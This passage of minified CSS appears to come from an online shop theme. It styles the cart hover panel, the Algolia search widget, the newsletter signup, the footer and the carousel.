0.3s;color:#161723}.cart-hover-content.show{z-index:3000;pointer-events:all;opacity:1;background-color:rgba(105,105,105,.4)}.cart-hover-content.show .cart-hover-content-inner{right:0}.cart-hover-content .cart-hover-content-inner{position:relative;padding:25px 25px 70px;background-color:#fff;height:100%;right:-50%;transition:all 0.3s;margin-left:auto;width:95%}@media only screen and (min-width:768px){.cart-hover-content .cart-hover-content-inner{max-width:540px}}@media only screen and (min-width:1200px){.cart-hover-content .cart-hover-content-inner{max-width:640px}}.cart-hover-content .cart-hover-content-inner>div:nth-of-type(2) a{margin-bottom:25px!important;margin-top:30px!important;width:180px}.cart-hover-content .cart-hover-content-inner .qty>p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0!important;margin-right:20px}.cart-hover-content .cart-hover-title{position:relative;margin-bottom:20px}.cart-hover-content .cart-hover-title p{font-size:19px!important;margin-bottom:0!important;width:90%}.cart-hover-content .cart-hover-title>span{font-family:"NeologyDeco"}.cart-hover-content .cart-hover-title .close-menu{position:absolute;right:0;top:-5px}.cart-hover-content .cart-wishlist-list{height:calc(100% - 410px);overflow-y:scroll;overflow-x:scroll;padding-right:10px}@media only screen and (min-width:380px){.cart-hover-content .cart-wishlist-list{overflow-y:scroll;overflow-x:unset}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item{box-shadow:0 4px 4px -2px #ececec;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-image{max-width:65px;margin-right:15px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name-cta{min-width:130px;padding-right:10px;width:100%}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name{margin:0 0 20px 0;min-height:55px;overflow-wrap:anywhere;width:85%}@media only screen and (min-width:400px){.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-name{width:90%}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;min-width:100px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price strong span:first-child{color:#352CAB;font-size:16px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price strong span:last-child{color:#161723;font-size:14px}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-bottom:12px;margin-right:25px}@media only screen and (min-width:500px){.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete{margin-bottom:15px}}.cart-hover-content .cart-wishlist-list .cart-wishlist-item .product-price .container-delete svg{width:16px}.cart-hover-content .cart-summary{padding-top:10px;padding:0}.cart-hover-content .cart-summary-totals div:first-child span{color:#352CAB}.cart-hover-content .cart-summary-totals div:last-child span{font-size:14px!important}.cart-hover-content .cart-wishlist-checkout{display:block;margin:0 auto!important;width:70%!important}.cart-hover-content .cart-subtotals .label,.cart-hover-content .cart-subtotals .value{font-size:15px!important}.cart-hover-content .btn{margin:0 auto}.cart-hover-content .btn.btn-secondary{width:100%;color:#ffffff!important}.cart-hover-content .btn.btn-secondary:hover{color:#161723!important}.cart-hover-content .btn.btn-tertiary{color:#161723!important}.cart-hover-content .btn.btn-tertiary:hover{color:#ffffff!important}.search-widget--desktop,.search-widget--mobile{width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion{padding:0 15px!important}@media only screen and (min-width:992px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion{padding:0!important}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:22px!important;text-transform:uppercase}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion.no-result,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion.no-result{display:none}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:450px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li{box-shadow:0 0 1px 2px #352CAB;padding:10px 15px;margin:0 15px 15px 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a{color:#161723!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:5px 15px 20px!important}@media only screen and (min-width:992px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists{padding:10px 0 20px!important}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits{font-size:22px!important;margin:0 10px 0 0!important;text-transform:uppercase}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .box-stats-top .number,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .box-stats-top .number{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#352CAB;border-radius:100%;color:#fff;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:13px;height:35px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 10px 0 0;padding:22px;width:35px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .ais-Stats-text,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .ais-Stats-text{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .top-ais-InstantSearch,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .top-ais-InstantSearch{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-input-top-searchbox>.ais-SearchBox,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-input-top-searchbox>.ais-SearchBox{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form{background:transparent;box-shadow:0 0 1px 2px #352CAB}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input{background:transparent;padding:5px 0 5px 5px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-webkit-input-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-webkit-input-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-moz-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::-moz-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input:-ms-input-placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input:-ms-input-placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::placeholder,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input::placeholder{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit{width:40px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit svg,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-SearchBox-form input+.ais-SearchBox-submit svg{width:16px;height:16px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{background:#f8f8f8;left:0;overflow:scroll;overflow-x:hidden;position:fixed;right:0;z-index:2500}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div:first-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div:first-child{width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{margin:0 auto;padding:0!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits{padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-container-widgets,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-container-widgets{background:#fff;border-left:1px solid #C8C8C8;border-right:1px solid #C8C8C8;border-top:1px solid #C8C8C8}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel-header,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-Panel-header{border-top:unset}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets:last-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets:last-child{border-bottom:1px solid #C8C8C8;margin-bottom:20px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .container-widgets .ais-RefinementList-label .ais-RefinementList-checkbox:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .container-widgets .ais-RefinementList-label .ais-RefinementList-checkbox:hover{cursor:pointer}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:20px!important;margin-bottom:20px;padding:0 15px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters .label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters .label{font-size:15px;text-align:left}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-list-filters .ais-ClearRefinements-button,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-list-filters .ais-ClearRefinements-button{background:transparent;color:#161723;font-size:15px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-CurrentRefinements,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-CurrentRefinements{margin-top:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item{display:-webkit-flex;display:-ms-flexbox;display:flex;background:transparent;color:#161723;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item:last-child,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-item:last-child{margin:0 0 20px 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-list,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-list{padding:0 15px;width:100%}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label{display:none}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-category,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-category{margin:0 5px 0 0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete:hover{color:#352CAB}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-categoryLabel,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-label,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-categoryLabel,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-current-refinements-list-top .ais-CurrentRefinements-delete{color:#161723;font-size:15px;overflow-wrap:anywhere;white-space:initial}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item{position:relative}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn{text-align:right}@media only screen and (max-width:330px){.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit .cdpcp-compare-btn{margin-top:30px!important;text-align:left}}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .cdpcp-compare-btn .cdpcp-compare-btn__text,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .cdpcp-compare-btn .cdpcp-compare-btn__text{font-family:"RobotoCondensed-Bold"}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:hover{color:#ffffff!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content>.hit-url>.btn-tertiary:active{background-color:#161723;border-color:#161723}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-content{padding:0 15px!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-name mark,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .ais-Hits-item .hit-name mark{padding-right:0}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important;left:15px!important;margin:2px 0 0!important;top:15px!important;z-index:1!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span img,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span img{margin-right:5px;width:24px!important}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span .fmm_hinter,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .fmm_sticker_base_span .fmm_hinter{font-size:13px}.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-pagination-top .ais-Pagination-link:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box-pagination-top .ais-Pagination-link:hover{color:unset}@media only screen and (min-width:992px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 145px);padding:20px;top:145px}}@media only screen and (min-width:1120px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 120px);top:120px}}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-left-panel{padding-left:0}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-aa-content-results{padding-right:0}@media only screen and (max-width:1300px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-aa-content-results{padding-left:15px}}@media only screen and (min-width:992px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr);padding:15px 0 0 0}}@media only screen and (min-width:1300px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr)}}@media only screen and (min-width:1700px){#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits .ais-Hits-list{grid-template-columns:repeat(3,1fr)}}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box-pagination-top{padding:20px 0 40px 0}#header .search-widget--desktop .search-widget-grwlgalgoliasearchapi .filter-button-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{padding:20px 0}@media only screen and (max-width:991px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 142px);top:142px}}@media only screen and (max-width:767px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels{height:calc(100vh - 106px);top:106px}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{margin:0 auto;width:100%}@media only screen and (min-width:767px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .box-left-panel{padding:0}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .box-pagination-top{padding:20px 0 140px 0}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-list{margin:0 auto}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-item{margin:18px auto 20px!important}@media only screen and (max-width:359px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .ais-Hits-item{width:100%}}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-input-container--instantsearch{height:0;overflow:hidden;opacity:0;transition:all 0.3s ease-out}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-input-container--instantsearch.active{height:auto;opacity:1;padding-bottom:100px}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-content-results{height:0;overflow:hidden;opacity:0;transition:all 0.3s ease-out}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels #box-aa-content-results.active{height:auto;opacity:1}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search{background:#fff;bottom:0;box-shadow:2px 0 5px 5px rgba(150,151,152,.2);left:0;padding:20px 40px;position:fixed;right:0;width:100%;z-index:1}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-uno-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-uno-search.active{display:block}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-dos-search{display:none}#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search .filter-button__text-dos-search.active{display:block}@media only screen and (min-width:992px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-container-search{display:none}}@media only screen and (min-width:992px){#header .ets_mm_megamenu .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels .filter-button-search{display:none}}#footer{padding-top:0}.section-footer{padding-bottom:0;padding-top:80px;border-top:1px solid;border-color:#161723;background:#161723}@media only screen and (min-width:992px){.section-footer{padding-bottom:30px;padding-top:40px}}.block_newsletter{padding-top:40px}@media only screen and (min-width:768px){.block_newsletter{padding-top:60px}}.block_newsletter>.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.block_newsletter>.row{margin:0 auto;width:90%}}.block_newsletter>.row>div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){.block_newsletter>.row>div:nth-of-type(1){-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}}@media only screen and (min-width:1600px){.block_newsletter>.row>div:nth-of-type(1){-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.block_newsletter>.row>div:nth-of-type(1) p{margin-bottom:0!important}.block_newsletter .newsletter-text h2{font-size:20px!important;font-family:"NeologyDeco-Medium"!important;letter-spacing:1px;margin-bottom:0!important;font-weight:initial}@media only screen and (min-width:992px){.block_newsletter .newsletter-text h2{font-size:26px!important}}@media only screen and (min-width:1305px){.block_newsletter .newsletter-text h2{font-size:32px!important}}.block_newsletter .newsletter-text p{font-family:"NeologyDeco-Light"!important;padding-top:10px!important;padding-bottom:10px!important}@media only screen and (min-width:992px){.block_newsletter .newsletter-text p{padding-top:0!important;padding-bottom:0!important}}@media only screen and (min-width:1600px){.block_newsletter form{width:100%}}.block_newsletter form .psgdpr_consent_message span:nth-of-type(2){font-size:15px}.block_newsletter form .psgdpr_consent_message a.custom-link,.block_newsletter form .psgdpr_consent_message .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li>a:hover,.block_newsletter form .psgdpr_consent_message .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li:hover>a,.block_newsletter form .psgdpr_consent_message #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li>a:hover,.block_newsletter form .psgdpr_consent_message #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .block_newsletter form .psgdpr_consent_message li:hover>a{text-decoration:underline}.block_newsletter form .form-control-newsletter{height:60px;padding-left:20px!important;background-color:#fff;border-color:#545454!important;margin-bottom:15px!important;margin-top:15px!important}.block_newsletter form .form-control-newsletter:hover,.block_newsletter form .form-control-newsletter:focus,.block_newsletter form .form-control-newsletter.focus{background:#ffffff!important}@media only screen and (min-width:992px){.block_newsletter form .form-control-newsletter{height:70px}}.block_newsletter form .btn-newsletter{letter-spacing:3px;position:relative;-webkit-transform:none;-ms-transform:none;transform:none;top:96px;right:initial;margin:15px auto 0;padding:10px 30px}@media only screen and (min-width:367px){.block_newsletter form .btn-newsletter{top:75px}}@media only screen and (min-width:640px){.block_newsletter form .btn-newsletter{top:53px}}@media only screen and (min-width:768px){.block_newsletter form .btn-newsletter{position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:10px;margin:0 auto 0}}@media only screen and (min-width:992px){.block_newsletter form .btn-newsletter{height:52px;padding:10px 40px}}.block_newsletter form .gdpr_module_21{position:relative;bottom:57px}@media only screen and (min-width:768px){.block_newsletter form .gdpr_module_21{bottom:0}}.widget-footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:992px){.widget-footer__container{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.widget-footer{margin-bottom:50px}@media only screen and (min-width:992px){.widget-footer{margin-bottom:0}}.widget-footer .widget-title{color:#ffffff!important;margin-bottom:25px!important;letter-spacing:inherit;display:inline-block}.widget-footer ul{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:0}@media only screen and (min-width:992px){.widget-footer ul{margin-bottom:0}}.widget-footer ul li{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:"NeologyDeco-Light";font-size:inherit!important;margin-bottom:15px}.widget-footer ul li a{color:#ffffff!important;transition:all 0.3s!important}.widget-footer ul li a:hover,.widget-footer ul li a:focus,.widget-footer ul li a:active{text-decoration:underline!important;color:#ffffff!important}@media only screen and (min-width:992px){.widget-footer ul li:last-child{margin-bottom:0}}.contact-footer-container .contact-footer-info p{color:#ffffff!important;margin-top:0;margin-bottom:15px!important;font-family:"NeologyDeco-Light"}.contact-footer-container .contact-footer-info p strong{font-family:"NeologyDeco"}.contact-footer-container .contact-footer-info p:nth-of-type(2){width:108%}.contact-footer-container .contact-footer-info a{color:#ffffff!important;transition:all 0.3s!important}.contact-footer-container .contact-footer-info a:hover,.contact-footer-container .contact-footer-info a:focus,.contact-footer-container .contact-footer-info a:active{text-decoration:underline!important;color:#ffffff!important}.contact-footer-container .contact-footer-phone{margin-top:30px}.contact-footer-container .contact-footer-phone a,.contact-footer-container .contact-footer-phone p{color:#ffffff!important}.contact-footer-container .contact-footer-phone a:hover,.contact-footer-container .contact-footer-phone a:focus,.contact-footer-container .contact-footer-phone a:active,.contact-footer-container .contact-footer-phone p:hover,.contact-footer-container .contact-footer-phone p:focus,.contact-footer-container .contact-footer-phone p:active{color:#ffffff!important}.contact-footer-container .contact-footer-phone::before{content:url([data-uri])}.phone-and-chat-info{padding-left:35px;position:relative}.phone-and-chat-info:before{content:url([data-uri]);position:absolute;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);left:8px;top:55%;width:20px}.phone-and-chat-info p a{color:#161723!important;transition:all 0.3s!important;vertical-align:initial}.phone-and-chat-info p a:hover,.phone-and-chat-info p a:focus,.phone-and-chat-info p a:active{text-decoration:underline!important;color:#161723!important}.phone-and-chat-info .link-external.desktop{display:none}.footer-copyright{background-color:#161723;color:#fff;padding-top:10px;padding-bottom:10px;margin-top:30px}.page-home .ais-InstantSearch{border-top:unset}.carousel{background-color:transparent;box-shadow:none;left:initial;margin-left:0;top:1px;width:100%}.carousel 